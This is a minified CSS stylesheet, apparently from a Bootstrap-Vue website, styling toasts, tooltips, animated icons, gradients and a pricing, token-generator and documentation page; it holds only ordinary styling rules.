.toast{background-color:rgba(230,242,255,.85);border-color:rgba(184,218,255,.85);color:#004085}.b-toast-primary .toast .toast-header{color:#004085;background-color:rgba(204,229,255,.85);border-bottom-color:rgba(184,218,255,.85)}.b-toast-primary.b-toast-solid .toast{background-color:#e6f2ff}.b-toast-secondary .toast{background-color:rgba(239,240,241,.85);border-color:rgba(214,216,219,.85);color:#383d41}.b-toast-secondary .toast .toast-header{color:#383d41;background-color:rgba(226,227,229,.85);border-bottom-color:rgba(214,216,219,.85)}.b-toast-secondary.b-toast-solid .toast{background-color:#eff0f1}.b-toast-success .toast{background-color:rgba(230,245,233,.85);border-color:rgba(195,230,203,.85);color:#155724}.b-toast-success .toast .toast-header{color:#155724;background-color:rgba(212,237,218,.85);border-bottom-color:rgba(195,230,203,.85)}.b-toast-success.b-toast-solid .toast{background-color:#e6f5e9}.b-toast-info .toast{background-color:rgba(229,244,247,.85);border-color:rgba(190,229,235,.85);color:#0c5460}.b-toast-info .toast .toast-header{color:#0c5460;background-color:rgba(209,236,241,.85);border-bottom-color:rgba(190,229,235,.85)}.b-toast-info.b-toast-solid .toast{background-color:#e5f4f7}.b-toast-warning .toast{background-color:rgba(255,249,231,.85);border-color:rgba(255,238,186,.85);color:#856404}.b-toast-warning .toast .toast-header{color:#856404;background-color:rgba(255,243,205,.85);border-bottom-color:rgba(255,238,186,.85)}.b-toast-warning.b-toast-solid .toast{background-color:#fff9e7}.b-toast-danger .toast{background-color:rgba(252,237,238,.85);border-color:rgba(245,198,203,.85);color:#721c24}.b-toast-danger .toast .toast-header{color:#721c24;background-color:rgba(248,215,218,.85);border-bottom-color:rgba(245,198,203,.85)}.b-toast-danger.b-toast-solid .toast{background-color:#fcedee}.b-toast-light .toast{background-color:hsla(0,0%,100%,.85);border-color:rgba(253,253,254,.85);color:#818182}.b-toast-light .toast .toast-header{color:#818182;background-color:hsla(0,0%,99.6%,.85);border-bottom-color:rgba(253,253,254,.85)}.b-toast-light.b-toast-solid .toast{background-color:#fff}.b-toast-dark .toast{background-color:rgba(227,229,229,.85);border-color:rgba(198,200,202,.85);color:#1b1e21}.b-toast-dark .toast .toast-header{color:#1b1e21;background-color:rgba(214,216,217,.85);border-bottom-color:rgba(198,200,202,.85)}.b-toast-dark.b-toast-solid .toast{background-color:#e3e5e5}.b-toaster{z-index:1100}.b-toaster .b-toaster-slot{position:relative;display:block}.b-toaster .b-toaster-slot:empty{display:none!important}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right,.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{position:fixed;left:.5rem;right:.5rem;margin:0;padding:0;height:0;overflow:visible}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{position:absolute;max-width:350px;width:100%;left:0;right:0;padding:0;margin:0}.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-bottom-full .b-toaster-slot .toast,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-top-full .b-toaster-slot .toast{width:100%;max-width:100%}.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{top:0}.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{top:.5rem}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right{bottom:0}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot{bottom:.5rem}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{margin-left:auto}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot{margin-right:auto}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-move,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-move,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-move,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-move{transition:transform .175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-to .toast.fade{transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active{position:absolute;transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active .toast.fade{transition-delay:0s}.tooltip.b-tooltip{display:block;opacity:.9;outline:0}.tooltip.b-tooltip.fade:not(.show){opacity:0}.tooltip.b-tooltip.show{opacity:.9}.tooltip.b-tooltip.noninteractive{pointer-events:none}.tooltip.b-tooltip .arrow{margin:0 .25rem}.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.bs-tooltip-left .arrow,.tooltip.b-tooltip.bs-tooltip-right .arrow{margin:.25rem 0}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-top .arrow:before{border-top-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-right .arrow:before{border-right-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-bottom .arrow:before{border-bottom-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-left .arrow:before{border-left-color:#007bff}.tooltip.b-tooltip-primary .tooltip-inner{color:#fff;background-color:#007bff}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-top .arrow:before{border-top-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-right .arrow:before{border-right-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-bottom .arrow:before{border-bottom-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-left .arrow:before{border-left-color:#6c757d}.tooltip.b-tooltip-secondary .tooltip-inner{color:#fff;background-color:#6c757d}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-top .arrow:before{border-top-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-right .arrow:before{border-right-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-bottom .arrow:before{border-bottom-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-left .arrow:before{border-left-color:#28a745}.tooltip.b-tooltip-success .tooltip-inner{color:#fff;background-color:#28a745}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-top .arrow:before{border-top-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-right .arrow:before{border-right-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-bottom .arrow:before{border-bottom-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-left .arrow:before{border-left-color:#17a2b8}.tooltip.b-tooltip-info .tooltip-inner{color:#fff;background-color:#17a2b8}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-top .arrow:before{border-top-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-right .arrow:before{border-right-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-bottom .arrow:before{border-bottom-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-left .arrow:before{border-left-color:#ffc107}.tooltip.b-tooltip-warning .tooltip-inner{color:#212529;background-color:#ffc107}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-top .arrow:before{border-top-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-right .arrow:before{border-right-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-left .arrow:before{border-left-color:#dc3545}.tooltip.b-tooltip-danger .tooltip-inner{color:#fff;background-color:#dc3545}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-top .arrow:before{border-top-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-right .arrow:before{border-right-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-bottom .arrow:before{border-bottom-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-left .arrow:before{border-left-color:#f8f9fa}.tooltip.b-tooltip-light .tooltip-inner{color:#212529;background-color:#f8f9fa}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-top .arrow:before{border-top-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-right .arrow:before{border-right-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-bottom .arrow:before{border-bottom-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-left .arrow:before{border-left-color:#343a40}.tooltip.b-tooltip-dark .tooltip-inner{color:#fff;background-color:#343a40}.b-icon.bi{display:inline-block;overflow:visible;vertical-align:-.15em}.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{transform-origin:center;-webkit-animation:b-icon-animation-cylon .75s ease-in-out infinite alternate;animation:b-icon-animation-cylon .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{transform-origin:center;-webkit-animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate;animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{transform-origin:center;-webkit-animation:b-icon-animation-fade .75s ease-in-out infinite alternate;animation:b-icon-animation-fade .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{transform-origin:center;-webkit-animation:b-icon-animation-spin 2s linear infinite normal;animation:b-icon-animation-spin 2s linear infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{transform-origin:center;animation:b-icon-animation-spin 2s linear infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{transform-origin:center;-webkit-animation:b-icon-animation-spin 1s steps(8) infinite normal;animation:b-icon-animation-spin 1s steps(8) infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{transform-origin:center;animation:b-icon-animation-spin 1s steps(8) infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{transform-origin:center;-webkit-animation:b-icon-animation-throb .75s ease-in-out infinite alternate;animation:b-icon-animation-throb .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{-webkit-animation:none;animation:none}}@-webkit-keyframes b-icon-animation-cylon{0%{transform:translateX(-25%)}to{transform:translateX(25%)}}@keyframes b-icon-animation-cylon{0%{transform:translateX(-25%)}to{transform:translateX(25%)}}@-webkit-keyframes b-icon-animation-cylon-vertical{0%{transform:translateY(25%)}to{transform:translateY(-25%)}}@keyframes b-icon-animation-cylon-vertical{0%{transform:translateY(25%)}to{transform:translateY(-25%)}}@-webkit-keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@-webkit-keyframes b-icon-animation-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes b-icon-animation-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@-webkit-keyframes b-icon-animation-throb{0%{opacity:.5;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes b-icon-animation-throb{0%{opacity:.5;transform:scale(.5)}to{opacity:1;transform:scale(1)}}.btn .b-icon.bi,.dropdown-item .b-icon.bi,.dropdown-toggle .b-icon.bi,.input-group-text .b-icon.bi,.nav-link .b-icon.bi{font-size:125%;vertical-align:text-bottom}body{background:#f8f9fa;min-height:100vh}body .peach-gradient{background:#ffd86f!important;background:linear-gradient(40deg,#ffd86f,#fc6262)!important}body .purple-gradient{background:#ff6ec4!important;background:linear-gradient(40deg,#ff6ec4,#7873f5)!important}body .blue-gradient{background:#303f9f!important;background:linear-gradient(40deg,#303f9f,#2096ff)!important}body .aqua-gradient{background:#2096ff!important;background:linear-gradient(40deg,#2096ff,#05ffa3)!important}body .wiretap-gradient{background:#8a2387!important;background:linear-gradient(40deg,#8a2387,#e94057,#f27121)!important}body .kingyna-gradient{background:#1a2a6c!important;background:linear-gradient(40deg,#1a2a6c,#b21f1f,#fdbb2d)!important}body .flickr-gradient{background:#ff0084!important;background:linear-gradient(40deg,#ff0084,#33001b)!important}body .footer .list-group-item{background:none}body .footer .list-group-item:focus{outline:none}@media (max-width:576px){body .jumbotron .display-3{font-size:2.5rem}}#pricing{overflow-x:hidden}#pricing .pricing-table .VueCarousel-wrapper{overflow:visible}#pricing .pricing-table .VueCarousel-wrapper .card{cursor:-webkit-grab;cursor:grab}#pricing .pricing-table .VueCarousel-wrapper .card .card-title{font-size:1.2rem;letter-spacing:.2rem}#pricing .pricing-table .VueCarousel-wrapper .card .card-price{font-size:2.7rem}#pricing .pricing-table .VueCarousel-wrapper .card .card-price .badge{font-size:50%}#pricing .pricing-table .VueCarousel-wrapper .card .card-price .term{font-size:.875rem}#pricing .pricing-table .VueCarousel-wrapper .card .list-group-item-action{font-size:1.2rem}#how-it-works .how-it-works-table .card .card-title{font-size:1.2rem;letter-spacing:.2rem}#how-it-works .how-it-works-table .card .card-text{font-size:1rem}#token-generator{min-height:80vh}#token-generator .payment-box .badge{font-size:1rem}#token-docs{min-height:80vh}#modal-tutorial .modal-body{padding:0}

